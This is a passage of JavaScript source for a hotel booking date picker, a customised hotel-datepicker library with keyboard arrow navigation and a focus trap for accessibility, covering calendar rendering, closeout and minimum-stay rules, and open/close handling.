            return date.getDate() === lastDayOfMonth.getDate();
        }

        findDestination(time, direction) {
            const oneDayMs = 24 * 60 * 60 * 1000;
            let index = 1;
            let found = null;
            const key = 'datepicker-month-day-visibleMonth';
            switch (direction) {
            case 'left' :
                while(found = document.getElementById(`${key}-${time - (index * oneDayMs)}`)) {
                    index++;
                    if (this.isCellDisabled(found)) {
                        continue;
                    }
                    return found;
                }
                break;
            case 'right' :
                while(found = document.getElementById(`${key}-${time + (index * oneDayMs)}`)) {
                    index++
                    if (this.isCellDisabled(found)) {
                        continue;
                    }
                    return found;
                }
                break;
            case 'up' :
                while(found = document.getElementById(`${key}-${time - (index * (oneDayMs * 7))}`)) {
                    index++
                    if (this.isCellDisabled(found)) {
                        break;
                    }
                    return found;
                }
                break;
            case 'down' :
                while(found = document.getElementById(`${key}-${time + (index * (oneDayMs * 7))}`)) {
                    index++
                    if (this.isCellDisabled(found)) {
                        break;
                    }
                    return found;
                }
                break;
            }
        }

        handleArrowKeys(event) {
            if (!this.currentCell) {
                return;
            }

            const currentRow = this.currentCell.parentElement;
            const currentIndex = Array.from(currentRow.cells).indexOf(this.currentCell);
            const rows = Array.from(this.currentTable.rows);
            const currentRowIndex = rows.indexOf(currentRow);
            let destinationCell = null;
            const currentTime = new Date(parseInt(this.currentCell.getAttribute('time'), 10));
            switch (event.key) {
            case 'ArrowRight':
                event.preventDefault();

                const destRight = this.findDestination(currentTime.getTime(), 'right');
                if (destRight) {
                    this.focusCell(destRight);
                    return;
                }

                break;
            case 'ArrowLeft':
                event.preventDefault();

                const destLeft = this.findDestination(currentTime.getTime(), 'left');
                if (destLeft) {
                    this.focusCell(destLeft);
                    return;
                }

                break;
            case 'ArrowDown':
                event.preventDefault();

                const destDown = this.findDestination(currentTime.getTime(), 'down');
                if (destDown) {
                    this.focusCell(destDown);
                    return;
                }

                break;
            case 'ArrowUp':
                event.preventDefault();

                const destUp = this.findDestination(currentTime.getTime(), 'up');
                if (destUp) {
                    this.focusCell(destUp);
                    return;
                }

                break;
            }
        }

        isDayNextMonth(cell) {
            if (!cell) {
                return false;
            }
            return cell.classList.contains('datepicker__month-day--nextMonth');
        }

        isDayLastMonth(cell) {
            if (!cell) {
                return false;
            }
            return cell.classList.contains('datepicker__month-day--lastMonth');
        }

        isVisibleMonth(cell) {
            if (!cell) {
                return false;
            }
            return cell.classList.contains('datepicker__month-day--visibleMonth');
        }

        isSelectable(cell) {
            if (!cell) {
                return false;
            }
            if (cell.classList.contains('datepicker__month-day--selected') ||
                cell.classList.contains('datepicker__month-day--first-day-selected') ||
                cell.classList.contains('datepicker__month-day--last-day-selected')
            ) {
                return true;
            }
            return cell.classList.contains('datepicker__month-day--valid');
        }

        isCellDisabled(cell) {
            if (!cell) {
                return true;
            }
            if (cell.classList.contains('datepicker__month-day--selected') ||
                cell.classList.contains('datepicker__month-day--first-day-selected') ||
                cell.classList.contains('datepicker__month-day--last-day-selected')
            ) {
                return false;
            }

            return cell.classList.contains('datepicker__month-day--invalid') ||
                cell.classList.contains('datepicker__month-day--lastMonth') ||
                cell.classList.contains('datepicker__month-day--nextMonth') ||
                cell.classList.contains('datepicker__week-name');
        }

        focusCell(cell) {
            if (this.currentCell) {
                this.currentCell.setAttribute('tabindex', '-1');
            }
            cell.setAttribute('tabindex', '0');
            cell.focus();

            this.currentCell = cell;
        }
    }


    function initFocusTrap(trap) {

        let trapActive = false;

        const getFocusableElements = () =>
            Array.from(trap.querySelectorAll(
                'a[href], button:not([disabled]), textarea, input:not([disabled]), select, [tabindex]:not([tabindex="-1"])',
            )).filter(el => !el.hasAttribute('disabled') && !el.getAttribute('aria-hidden'));

        trap.addEventListener('focusin', () => {
            trapActive = true;
        });

        trap.addEventListener('focusout', () => {
            // Delay needed because focusout happens before next element is active
            setTimeout(() => {
                if (!trap.contains(document.activeElement)) {
                    trapActive = false;
                }
            }, 0);
        });


        document.addEventListener('keydown', (e) => {
            if (!trapActive || e.key !== 'Tab') {
                return;
            }

            const focusables = getFocusableElements();
            const currentIndex = focusables.indexOf(document.activeElement);

            if (currentIndex === -1) {
                return;
            }

            e.preventDefault(); // prevent native Tab behavior

            let nextIndex;
            if (e.shiftKey) {
                nextIndex = (currentIndex - 1 + focusables.length) % focusables.length;
            } else {
                nextIndex = (currentIndex + 1) % focusables.length;
            }

            focusables[nextIndex].focus();
        });
    }


    naSearchbox.register('eaaNavigationHelper', function() {
        return {
            init              : init,
            focusTrapOnElement: initFocusTrap,
        };

        function init(leftTableId, rightTableId) {
            return new TableNavigation(leftTableId, rightTableId);
        }
    });
})();


require('/public/js/src/pibe/searchbox/createElement.js');
require('/public/js/src/pibe/searchbox/eaaNavigationHelper.js');
/*! hotel-datepicker 3.3.0 - Copyright 2017 Benito Lopez (http://lopezb.com) - https://github.com/benitolopez/hotel-datepicker - MIT */
/**
 * @load(js/src/pibe/searchbox/createElement.js)
 * @load(js/src/pibe/searchbox/eaaNavigationHelper.js)
 */
const HotelDatepicker = (function() {
    'use strict';

    /* global fecha, DocumentTouch */
    /* eslint-disable no-multi-assign */
    let idCounter = 0;

    const HotelDatepicker = function HotelDatepicker(input, options) {
        this._boundedEventHandlers = {};
        this.id = HotelDatepicker.getNewId();
        const searchboxOptions = naSearchbox.get('searchboxOptions');

        // Set default values
        var opts = options || {};

        this.format = opts.format || 'YYYY-MM-DD';
        this.infoFormat = opts.infoFormat || this.format;
        this.separator = opts.separator || ' - ';
        this.startOfWeek = opts.startOfWeek || 'monday'; // monday or sunday
        this.startDate = opts.startDate || new Date();
        this.endDate = opts.endDate || false;
        this.minNights = opts.minNights || 1;
        this.defaultMinNights = opts.minNights || 1;
        this.maxNights = opts.maxNights || 0;
        this.selectForward = opts.selectForward || false;
        this.closeoutDays = opts.closeoutDays || [];
        this.noCheckInDates = opts.noCheckInDates || [];
        this.noCheckOutDates = opts.noCheckOutDates || [];
        this.dateRangeMinStays = (opts.dateRangeMinStays || []).map(part => (({
            start  : new Date(`${part.start}T00:00:00`),
            end    : new Date(`${part.end}T23:59:59`),
            minstay: part.minstay,
        })));
        this.enableCheckout = opts.enableCheckout || false;
        this.container = opts.container || '';
        this.animationSpeed = opts.animationSpeed || '.5s';
        this.hoveringTooltip = opts.hoveringTooltip || true; // Or a function
        this.autoClose = opts.autoClose === undefined ? true : opts.autoClose;
        this.showTopbar = opts.showTopbar === undefined ? true : opts.showTopbar;
        this.closeButton = opts.closeButton === undefined ? false : opts.closeButton;
        this.moveBothMonths = opts.moveBothMonths || false;
        this.i18n = opts.i18n || {
            selected                      : 'Your stay:',
            night : searchboxOptions.getText('night_label') ?? 'Night',
            nights: searchboxOptions.getText('checkout_night_label') ?? 'Nights',
            button                        : 'Close',
            'checkin-disabled'            : 'Check-in disabled',
            'checkout-disabled'           : 'Check-out disabled',
            'day-names-short'             : searchboxOptions.get('day_labels'),
            'day-names'                   : ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
            'month-names-short'           : ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
            'month-names'                 : searchboxOptions.get('month_labels'),
            'error-more'                  : 'Date range should not be more than 1 night',
            'error-more-plural'           : 'Date range should not be more than %d nights',
            'error-less'                  : 'Date range should not be less than 1 night',
            'error-less-plural'           : 'Date range should not be less than %d nights',
            'info-more'                   : 'Please select a date range longer than 1 night',
            'info-more-plural'            : 'Please select a date range longer than %d nights',
            'info-range'                  : 'Please select a date range between %d and %d nights',
            'info-default'                : 'Please select a date range',
            'minstay_restrict_night_label': searchboxOptions.getText('minstay_restrict_night_label'),
        };
        this.getValue =
            opts.getValue ||
            function() {
                return input.value;
            };
        this.setValue =
            opts.setValue ||
            function(s) {
                input.value = s;
            };
        this.onDayClick = opts.onDayClick === undefined ? false : opts.onDayClick;
        this.onCloseDatepicker = opts.onCloseDatepicker === undefined ? false : opts.onCloseDatepicker;
        this.onApplyDates = opts.onApplyDates === undefined ? false : opts.onApplyDates;
        this.onChangeFlexiDatesCheckbox =
            opts.onChangeFlexiDatesCheckbox === undefined ? false : opts.onChangeFlexiDatesCheckbox;
        this.onOpenDatepicker = opts.onOpenDatepicker === undefined ? false : opts.onOpenDatepicker;

        // DOM input
        this.input = input;
        // Closeouts
        this.normalizedCloseouts = this.closeoutDays.map((c) => ({
            start: new Date(`${c.start}T00:00:00`),
            end  : new Date(`${c.end}T23:59:59`),
        }));
        this.normalizedCloseouts.sort((a, b) => a.start - b.start);
        this.dateRangeMinStays.sort((a, b) => a.start - b.start);
        this.closeoutsCache = new Map();
        this.minstayCache = new Map();

        // Initialize the datepicker
        this.init();
    };

    HotelDatepicker.prototype.addBoundedListener = function addBoundedListener(node, event, handler, capture) {
        if (!(node in this._boundedEventHandlers)) {
            // _boundedEventHandlers stores references to nodes
            this._boundedEventHandlers[node] = {};
        }
        if (!(event in this._boundedEventHandlers[node])) {
            // Each entry contains another entry for each event type
            this._boundedEventHandlers[node][event] = [];
        }
        // Capture reference
        var boundedHandler = handler.bind(this);
        this._boundedEventHandlers[node][event].push([boundedHandler, capture]);
        node.addEventListener(event, boundedHandler, capture);
    };

    HotelDatepicker.prototype.removeAllBoundedListeners = function removeAllBoundedListeners(node, event) {
        if (node in this._boundedEventHandlers) {
            var handlers = this._boundedEventHandlers[node];
            if (event in handlers) {
                var eventHandlers = handlers[event];
                for (var i = eventHandlers.length; i--;) {
                    var handler = eventHandlers[i];
                    node.removeEventListener(event, handler[0], handler[1]);
                }
            }
        }
    };

    HotelDatepicker.getNewId = function getNewId() {
        return ++idCounter;
    };

    HotelDatepicker.prototype.setFechaI18n = function setFechaI18n() {
        fecha.i18n.dayNamesShort = this.i18n['day-names-short'];
        fecha.i18n.dayNames = this.i18n['day-names'];
        fecha.i18n.monthNamesShort = this.i18n['month-names-short'];
        fecha.i18n.monthNames = this.i18n['month-names'];
    };

    HotelDatepicker.prototype.getWeekDayNames = function getWeekDayNames() {
        var this$1 = this;

        var week = '';

        // Start from monday if we passed that option
        if (this.startOfWeek === 'monday') {
            for (var i = 0; i < 7; i++) {
                week += '<th class="datepicker__week-name" tabindex="-1">' + this$1.lang('day-names-short')[(1 + i) % 7] + '</th>';
            }

            return week;
        }

        // Otherwise start from sunday (default)
        for (var i$1 = 0; i$1 < 7; i$1++) {
            week += '<th class="datepicker__week-name">' + this$1.lang('day-names-short')[i$1] + '</th>';
        }

        return week;
    };

    HotelDatepicker.prototype.getMonthDom = function getMonthDom(month) {
        // Get month DOM element
        return document.getElementById(this.getMonthTableId(month));
    };

    HotelDatepicker.prototype.getMonthName = function getMonthName(m) {
        // Get month name
        return this.lang('month-names')[m];
    };

    HotelDatepicker.prototype.getDatepickerId = function getDatepickerId() {
        // Get datepicker ID
        return 'datepicker-' + this.generateId();
    };

    HotelDatepicker.prototype.getMonthTableId = function getMonthTableId(month) {
        // Get month table ID
        return 'month-' + month + '-' + this.generateId();
    };

    HotelDatepicker.prototype.getCloseButtonId = function getCloseButtonId() {
        // Get close button ID
        return 'close-' + this.generateId();
    };

    HotelDatepicker.prototype.getTooltipId = function getTooltipId() {
        // Get close button ID
        return 'tooltip-' + this.generateId();
    };

    HotelDatepicker.prototype.getNextMonth = function getNextMonth(month) {
        // Get next month date
        var _m = new Date(month.valueOf());

        return new Date(_m.setMonth(_m.getMonth() + 1));
    };

    HotelDatepicker.prototype.getPrevMonth = function getPrevMonth(month) {
        // Get previous month date
        var _m = new Date(month.valueOf());

        return new Date(_m.setMonth(_m.getMonth() - 1));
    };

    HotelDatepicker.prototype.dateObjToISO = function getDateString(date) {
        const yyyy = date.getFullYear();
        const mm = String(date.getMonth() + 1).padStart(2, '0');
        const dd = String(date.getDate()).padStart(2, '0');

        const formatted = `${yyyy}-${mm}-${dd}`;
        return formatted;
    };

    HotelDatepicker.prototype.getDateString = function getDateString(date, format) {
        if (format === void 0) {
            format = this.format;
        }

        // Format date
        this.setFechaI18n();
        return fecha.format(date, format);
    };

    HotelDatepicker.prototype.parseDate = function parseDate(date, format) {
        if (format === void 0) {
            format = this.format;
        }

        // Parse a date object
        this.setFechaI18n();
        return fecha.parse(date, format);
    };

    HotelDatepicker.prototype.init = function init() {
        // DOM container
        this.parent = this.container ? this.container : this.input.parentElement;

        // Start date of the selected range
        this.start = false;

        // End date of the selected range
        this.end = false;

        // Set the maximum of days required by the daterange
        this.maxDays = this.maxNights > 0 ? this.maxNights + 1 : 0;

        // Set startDate if we passed that option
        if (this.startDate && typeof this.startDate === 'string') {
            this.startDate = this.parseDate(this.startDate);
        }

        // Set endDate if we passed that option
        if (this.endDate && typeof this.endDate === 'string') {
            this.endDate = this.parseDate(this.endDate);
        }

        // Flag that checks if the datepicker is open
        this.isOpen = false;

        // Flag that checks if the user already applied some selected range
        this.isDatesApplied = false;

        // Flag that checks if the second date of the range is set
        this.changed = false;

        // Flag that checks if flexi dates checkbox is checked
        this.isFlexiDates = false;

        // Create the DOM elements
        this.createDom();

        // Set default time
        var defaultTime = new Date();

        if (this.startDate && this.compareMonth(defaultTime, this.startDate) < 0) {
            defaultTime = this.startDate;
        }

        if (this.endDate && this.compareMonth(this.getNextMonth(defaultTime), this.endDate) > 0) {
            defaultTime = this.getPrevMonth(this.endDate);
        }

        // Show months
        this.showMonth(defaultTime, 1);
        this.showMonth(this.getNextMonth(defaultTime), 2);

        // Print default info in top bar
        this.topBarDefaultText();

        // Attach listeners
        this.addListeners();
    };

    HotelDatepicker.prototype.addListeners = function addListeners() {
        var this$1 = this;

        // Next month button
        var nextButtons = this.datepicker.getElementsByClassName('datepicker__month-button--next');

        for (var i = 0; i < nextButtons.length; i++) {
            nextButtons[i].addEventListener('click', function(evt) {
                return this$1.goToNextMonth(evt);
            });
        }

        // Previous month button
        var prevButtons = this.datepicker.getElementsByClassName('datepicker__month-button--prev');

        for (var i$1 = 0; i$1 < prevButtons.length; i$1++) {
            prevButtons[i$1].addEventListener('click', function(evt) {
                return this$1.goToPreviousMonth(evt);
            });
        }

        // Open the datepicker on the input click
        this.addBoundedListener(this.input, 'click', function(evt) {
            return this$1.openDatepicker(evt);
        });

        if (this.showTopbar || this.closeButton) {
            // Close the datepicker on the button click
            // document.getElementById(this.getCloseButtonId()).addEventListener('click', function (evt) { return this$1.closeDatepicker(evt); });
        }

        // Close the datepicker on resize?
        // The problem is that mobile keyboards trigger the resize event closing
        // the datepicker. There are some workarounds (http://stackoverflow.com/q/14902321)
        // but for now I will disable this option. I'm open to new ideas.
        // window.addEventListener('resize', evt => this.closeDatepicker(evt));

        // Add a mouseover event listener to the document. This will help us to:
        // 1 - Handle the hover on calendar days
        this.datepicker.addEventListener('mouseover', function(evt) {
            return this$1.datepickerHover(evt);
        });

        // Add a mouseout event listener to the document. This will help us to:
        // 1 - Hide the tooltip on the mouseout event on days
        this.datepicker.addEventListener('mouseout', function(evt) {
            return this$1.datepickerMouseOut(evt);
        });

        // Update the selected values when the input changes manually
        this.addBoundedListener(this.input, 'change', function() {
            return this$1.checkAndSetDefaultValue();
        });
    };

    HotelDatepicker.prototype.generateId = function generateId() {
        // Generate an unique ID for each datepicker
        // Use input ID if set
        if (this.input.id) {
            return this.input.id;
            // Otherwise get the instance id
        }
        return this.id;
    };

    HotelDatepicker.prototype.createDom = function createDom() {
        const domString = this.createDatepickerDomString();
        const parameter = naSearchbox.get('settingsSearchBox').getParameter;
        // Insert the datepicker in the document
        this.parent.insertAdjacentHTML('beforeend', domString);

        // Store our datepicker in a property
        this.datepicker = document.getElementById(this.getDatepickerId());

        this.datepicker.querySelector('#applyDatesBtn').addEventListener('click', () => {
            this.applyDates();
        });

        this.datepicker.querySelector('#resetDatesBtn').addEventListener('click', () => {
            this.resetDates();
        });

        if (!parameter('gibeId')) {
            this.datepicker.querySelector('#flexiDates-checkbox').addEventListener('change', (event) => {
                this.changeFlexiDatesCheckbox(event.target.checked);
            });
        }
    };

    HotelDatepicker.prototype.createDatepickerDomString = function createDatepickerDomString() {
        var this$1 = this;

        // Generate our datepicker
        var html =
                '<div id="' +
                this.getDatepickerId() +
                '" style="opacity: 0; visibility: hidden" class="datepicker datepicker--closed">';

        html += '<div class="datepicker__inner">';

        if (this.showTopbar) {
            // Top bar section
            html +=
                '<div class="datepicker__topbar">' +
                '<div class="datepicker__info datepicker__info--selected" >' +
                '<span class="datepicker__info datepicker__info--selected-label">' +
                this.lang('selected') +
                ' </span> <strong class="datepicker__info-text datepicker__info-text--start-day">...</strong>' +
                ' <span class="datepicker__info-text datepicker__info--separator">' +
                this.separator +
                '</span> <strong class="datepicker__info-text datepicker__info-text--end-day">...</strong> <em class="datepicker__info-text datepicker__info-text--selected-days">(<span></span>)</em>' +
                '</div>' +
                '<div class="datepicker__info datepicker__info--feedback"></div>' +
                // '<button type="button" id="' + this.getCloseButtonId() + '" class="datepicker__close-button">' + '<span class="text">' + this.lang('button') + '</span>' + '</button>' +
                '</div>';
        }

        if (this.closeButton) {
            html +=
                '<div class="datepicker__closeButton-wrapper">' +
                // '<button type="button" id="' + this.getCloseButtonId() + '" class="datepicker__close-button">' + '<span class="text">' + this.lang('button') + '</span>' + '</button>' +
                '</div>';
        }

        // Months section
        html += '<div class="datepicker__months">';

        // Print single months
        for (var i = 1; i <= 2; i++) {
            html +=
                '<div class="datepicker__months-holder"> <table id="' +
                this$1.getMonthTableId(i) +
                '" class="datepicker__month datepicker__month--month' +
                i +
                '"><thead><tr class="datepicker__month-caption"><th><button type="button" class="datepicker__month-button datepicker__month-button--prev" month="' +
                i +
                '"></button></th><th colspan="5" class="datepicker__month-name"></th><th><button type="button" class="datepicker__month-button datepicker__month-button--next" month="' +
                i +
                '"></button></th></tr><tr class="datepicker__week-days">' +
                this$1.getWeekDayNames(i) +
                '</tr></thead><tbody></tbody></table></div>';
        }

        html += '</div>';

        // Actions section
        const searchboxOptions = naSearchbox.get('searchboxOptions');
        const flexdateLabel = searchboxOptions.getText('flexdate_label');
        const resetLabel = searchboxOptions.getText('reset_label');
        const applyDatesLabel = searchboxOptions.getText('apply_dates_label');
        const availableLabel = searchboxOptions.getText('available_label');
        const unavailableLabel = searchboxOptions.getText('unavailable_label');
        const selectedLabel = searchboxOptions.getText('selected_label');
        const defaultViewId = searchboxOptions.get('default_view_id');
        const parameter = naSearchbox.get('settingsSearchBox').getParameter;
        const checked = Number(defaultViewId) === 1 ? ' checked=true' : '';

        html += '<div class="datepicker__actions calendar-legend">';
        html += `<div class="calendar-legend__item"><span class="calendar-legend__color"></span><span class="legend__text">${availableLabel}</span></div>`;
        html += `<div class="calendar-legend__item"><span class="calendar-legend__color unavailable"></span><span class="legend__text">${unavailableLabel}</span></div>`;
        html += `<div class="calendar-legend__item"><span class="calendar-legend__color selected"></span><span class="legend__text">${selectedLabel}</span></div>`;
        html += '</div>';

        html += '<div class="datepicker__actions">';

        if (!parameter('gibeId')) {
            html += `<label class="checkbox-label"><input type="checkbox" id="flexiDates-checkbox" ${checked} class="datepicker__flexible-dates-checkbox"> <label for="flexiDates-checkbox" class="label-text">${flexdateLabel}</label></label>`;
        } else {
            html += `<label class="checkbox-label" style="opacity:0"><input type="checkbox" tabindex="-1" id="flexiDates-checkbox" ${checked} class="datepicker__flexible-dates-checkbox"> <label for="flexiDates-checkbox" class="label-text">${flexdateLabel}</label></label>`;
        }
        html += '<div class="datepicker__buttons">';
        html +=
            '<button id="resetDatesBtn" type="button" class="btn btn-outline reset-btn">' + resetLabel + '</button>';
        html += '<button id="applyDatesBtn" type="button" class="btn apply-btn">' + applyDatesLabel + '</button>';
        html += '</div>';

        html += '</div>';
        // Tooltip
        html += '<div style="display:none" id="' + this.getTooltipId() + '" class="datepicker__tooltip"></div>';

        html += '</div>';

        html += '</div>';

        return html;
    };

    HotelDatepicker.prototype.showMonth = function showMonth(date, month) {
        // Show month table and create the necessary HTML code
        var name = this.getMonthName(date.getMonth());
        var monthDom = this.getMonthDom(month);
        var monthName = monthDom.getElementsByClassName('datepicker__month-name')[0];
        var monthBody = monthDom.getElementsByTagName('tbody')[0];
        // Month caption
        monthName.textContent = name + ' ' + date.getFullYear();

        // Remove child elements before to insert the new month
        this.emptyElement(monthBody);

        // Append the month
        monthDom.appendChild(this.createMonthDomString(date));

        monthDom.removeChild(monthBody);

        // Check day dates
        this.updateSelectableRange();

        // Store current month dates
        this['month' + month] = date;
    };

    HotelDatepicker.prototype.createMonthDomString = function createMonthDomString(_date) {
        const this$1 = this;

        const days = [];
        let valid;
        _date.setDate(1);

        let dayOfWeek = _date.getDay();
        const currentMonth = _date.getMonth();

        if (dayOfWeek === 0 && this.startOfWeek === 'monday') {
            // Add one week
            dayOfWeek = 7;
        }

        // If the first day is in the middle of the week, push also
        // the first days of the week (the days before our first day).
        // We need a complete week row.
        // Obviously, these days are part of the previous month.
        if (dayOfWeek > 0) {
            for (let i = dayOfWeek; i > 0; i--) {
                let _day = new Date(_date.getTime() - 86400000 * i);

                // Check if the day is valid. And pass this property to the days object
                valid = this$1.isValidDate(_day.getTime());

                if (
                    (this$1.startDate && this$1.compareDay(_day, this$1.startDate) < 0) ||
                    (this$1.endDate && this$1.compareDay(_day, this$1.endDate) > 0)
                ) {
                    valid = false;
                }

                // We pass the type property to know if the day is part of the
                // previous month. We already know that it is true.
                days.push({
                    date : _day,
                    type : 'lastMonth',
                    day  : _day.getDate(),
                    time : _day.getTime(),
                    valid: valid,
                });
            }
        }

        // Push 40 days. Each month table needs the days of the month plus
        // the remaining days (of the week row) before the first day of the month
        // and after the last day of the month. (PS. They will be hidden)
        // 40 days are enough to cover all the possibilities.
        for (let i$1 = 0; i$1 < 40; i$1++) {
            let _day$1 = this$1.addDays(_date, i$1);

            // Check if the day is valid. And pass this property to the days object
            valid = this$1.isValidDate(_day$1.getTime());

            if (
                (this$1.startDate && this$1.compareDay(_day$1, this$1.startDate) < 0) ||
                (this$1.endDate && this$1.compareDay(_day$1, this$1.endDate) > 0)
            ) {
                valid = false;
            }

            // We pass the type property to know if the day is part of the
            // current month or part of the next month
            days.push({
                date : _day$1,
                type : _day$1.getMonth() === currentMonth ? 'visibleMonth' : 'nextMonth',
                day  : _day$1.getDate(),
                time : _day$1.getTime(),
                valid: valid,
            });
        }

        // Create the week rows.
        var element = naSearchbox.get('createElements').create('tbody').element;
        element.setAttribute('role', 'grid');
        for (let week = 0; week < 6; week++) {
            // Iterate the days object week by week.
            // If the last day is part of the next month, stop the loop.
            if (days[week * 7].type === 'nextMonth') {
                break;
            }

            // Flag for disabled dates
            let flag = 0;

            const trElement = naSearchbox
                .get('createElements')
                .create('tr', { className: 'datepicker__week-row' }).element;

            // Create the days of a week, one by one
            for (let i$2 = 0; i$2 < 7; i$2++) {
                let _day$2 = this$1.startOfWeek === 'monday' ? i$2 + 1 : i$2;
                _day$2 = days[week * 7 + _day$2];
                let isDisabled = false;
                let isNoCheckIn = false;
                let isNoCheckOut = false;

                // Check if the day is one of the days passed in the
                // (optional) disabledDates option. And set valid to
                // false in this case.
                //
                // Also, check if the checkin or checkout is disabled
                if (_day$2.valid) {
                    const dateString = this$1.getDateString(_day$2.time, 'YYYY-MM-DD');
                    if (this.isClosedOut(_day$2.time)) {
                        _day$2.valid = false;
                        isDisabled = true;

                        flag++;
                    } else {
                        isDisabled = false;
                        flag = 0;
                    }

                    if (this$1.noCheckInDates.length > 0) {
                        if (this$1.noCheckInDates.indexOf(dateString) > -1) {
                            isNoCheckIn = true;
                        }
                    }

                    if (this$1.noCheckOutDates.length > 0) {
                        if (this$1.noCheckOutDates.indexOf(dateString) > -1) {
                            isNoCheckOut = true;
                        }
                    }
                }

                const classes = [
                    'datepicker__month-day--' + _day$2.type,
                    'datepicker__month-day--' + (_day$2.valid ? 'valid' : 'invalid'),
                    isDisabled ? 'datepicker__month-day--disabled' : '',
                    isDisabled && this$1.enableCheckout && flag === 1 ? 'datepicker__month-day--checkout-enabled' : '',
                    isNoCheckIn ? 'datepicker__month-day--no-check-in' : '',
                    isNoCheckOut ? 'datepicker__month-day--no-check-out' : '',
                ];

                if (this.start && !this.end && this.start < _day$2.time) {
                    classes.push('datepicker__month-day--tmp');
                }

                // Add a title for those days where the checkin or checkout is disabled
                let title = '';

                if (isNoCheckIn) {
                    title = this$1.i18n['checkin-disabled'];
                }

                if (isNoCheckOut) {
                    if (title) {
                        title += '. ';
                    }

                    title += this$1.i18n['checkout-disabled'];
                }

                // Each day has the "time" attribute (timestamp) and an appropriate class
                const dayAttributes = {
                    time : _day$2.time,
                    class: classes.join(' '),
                    id: `datepicker-month-day-${_day$2.type}-${_day$2.time}`,
                };

                // Add title attribute if available
                if (title) {
                    dayAttributes.title = title;
                }

                // Create the day HTML
                const td = naSearchbox.get('createElements').create(
                    'td',
                    {
                        role     : 'gridcell',
                        className:
                            'datepicker__month-day ' +
                            dayAttributes.class +
                            ' ' +
                            this$1.printAttributes(dayAttributes)[1]['class'],
                        time     : this$1.printAttributes(dayAttributes)[0]['time'],
                        id: `datepicker-month-day-${_day$2.type}-${_day$2.time}`,
                    },
                    _day$2.day,
                ).element;

                trElement.appendChild(td);
            }

            element.appendChild(trElement);
        }

        return element;
    };

    HotelDatepicker.prototype.openDatepicker = function openDatepicker() {
        var this$1 = this;

        // Open the datepicker
        if (!this.isOpen) {
            // Add/remove helper classes
            this.removeClass(this.datepicker, 'datepicker--closed');
            this.addClass(this.datepicker, 'datepicker--open');

            if (!this.isDatesApplied) {
                this.addClass(this.datepicker, 'datepicker__date-range-not-applied');
            } else {
                this.removeClass(this.datepicker, 'datepicker__date-range-not-applied');
            }

            // this is required as client may have selected some dates and not apply them previously
            if (this.isDatesApplied) {
                this.resetDates();
            }

            // Set (and check) the range value based on the current input value
            this.checkAndSetDefaultValue();

            // Slide down the datepicker
            this.slideDown(this.datepicker, this.animationSpeed);

            // Set flag
            this.isOpen = true;

            // Show selected days in the calendar
            this.showSelectedDays();

            // Disable (if needed) the prev/next buttons
            this.disableNextPrevButtons();

            // Add a click event listener to the document. This will help us to:
            // 1 - Check if the click it's outside the datepicker
            // 2 - Handle the click on calendar days
            this.addBoundedListener(document, 'click', function(evt) {
                return this$1.documentClick(evt);
            });

            this.addBoundedListener(document, 'keyup', function(evt) {
                if (evt.keyCode === 13) {
                    return this$1.documentClick(evt);
                }

                if (evt.keyCode === 27) {
                    evt.preventDefault();
                    evt.stopPropagation();

                    setTimeout(() => {
                        this.closeDatepicker();
                    }, 300);
                }

                // Left or right
                if (evt.keyCode === 39 || evt.keyCode === 37) {
                    evt.preventDefault();
                    evt.stopPropagation();
                    this$1.handleArrowFocus(evt);
                }
            });

            const eaaNavigationHelper = naSearchbox.get('eaaNavigationHelper');
            const tables = [];

            Array.from(this.datepicker.getElementsByTagName('table')).map(function(table) {
                tables.push('#' + table.getAttribute('id'));
            });
            eaaNavigationHelper.init(tables[0], tables[1]);

            // Optionally run a function when the datepicker is open
            if (this.onOpenDatepicker) {
                this.onOpenDatepicker();
            }
        } else {
            this.closeDatepicker();
        }
    };

    HotelDatepicker.prototype.handleArrowFocus = function handleArrowFocus(event) {
        if (this.start && !this.end && event.target && event.target.classList && event.target.classList.contains('datepicker__month-day')) {
            this.dayHovering(event.target);
        }
    };

    HotelDatepicker.prototype.closeDatepicker = function closeDatepicker(noCallBack) {
        // Close the datepicker
        if (!this.isOpen) {
            return;
        }

        this.isTempSelected = false;

        // Add/remove helper classes
        this.removeClass(this.datepicker, 'datepicker--open');
        this.addClass(this.datepicker, 'datepicker--closed');

        // Slide up the datepicker
        this.slideUp(this.datepicker, this.animationSpeed);
        this.isOpen = false;

        // Create event on close
        var evt = document.createEvent('Event');
        evt.initEvent('afterClose', true, true);
        this.input.dispatchEvent(evt);

        this.removeAllBoundedListeners(document, 'click');
        this.removeAllBoundedListeners(document, 'keyup');
        if (!noCallBack) {
            if (isNaN(this.end)) {
                var day = new Date(this.start);
                var setDate = new Date(this.start).getDate() + this.minDays - 1;

                this.end = day.setDate(setDate);

                var tdStart = naSearchbox.get('createElements').create(
                    'td',
                    {
                        className:
                            'datepicker__month-day datepicker__month-day--visibleMonth datepicker__month-day--valid',
                        time     : this.start,
                    },
                    new Date(this.start).getDate(),
                ).element;
                var tdEnd = naSearchbox.get('createElements').create(
                    'td',
                    {
                        className:
                            'datepicker__month-day datepicker__month-day--visibleMonth datepicker__month-day--valid',
                        time     : this.end,
                    },
                    new Date(this.end).getDate(),
                ).element;

                this.dayClicked(tdStart);
                this.dayClicked(tdEnd);
            }
        }
    };

    HotelDatepicker.prototype.applyDates = function applyDates() {
        if (!this.isTempSelected || !this.start || !this.end) {
            return;
        }

        this.isDatesApplied = true;
        this.tempStartDate = this.start;
        this.tempEndDate = this.end;

        this.onApplyDates(this);
        this.closeDatepicker();
    };

    HotelDatepicker.prototype.resetDates = function resetDates() {
        if (!this.isDatesApplied) {
            this.isTempSelected = false;
            this.removeClass(this.datepicker, 'datepicker__some-days-selected');
            this.setDateRange(new Date(this.tempStartDate), new Date(this.tempEndDate), false, false);
            this.addClass(this.datepicker, 'datepicker__hide-apply-btn');

            this.addClass(this.datepicker, 'datepicker__hide-reset-btn');
        } else {
            this.setDateRange(new Date(this.tempStartDate), new Date(this.tempEndDate), false);
        }
        this.updateSelectableRange();
    };

    HotelDatepicker.prototype.changeFlexiDatesCheckbox = function changeFlexiDatesCheckbox(value) {
        this.isFlexiDates = value;
        this.onChangeFlexiDatesCheckbox(this);
    };

    HotelDatepicker.prototype.autoclose = function autoclose(noCallBack) {
        // Autoclose the datepicker when the second date is set
        if (this.autoClose && this.changed && this.isOpen && this.start && this.end) {
            this.closeDatepicker();
        }
    };

    HotelDatepicker.prototype.documentClick = function documentClick(evt) {
